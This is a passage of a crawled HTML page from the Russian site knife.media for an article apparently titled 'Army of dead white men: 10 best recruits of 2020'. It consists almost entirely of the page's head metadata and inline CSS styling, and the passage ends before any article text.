

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/10-dead-white-men/
body_size: 38998
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/10-dead-white-men/">
	<title>Армия мертвых белых мужчин: 10 лучших новобранцев 2020 года &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search 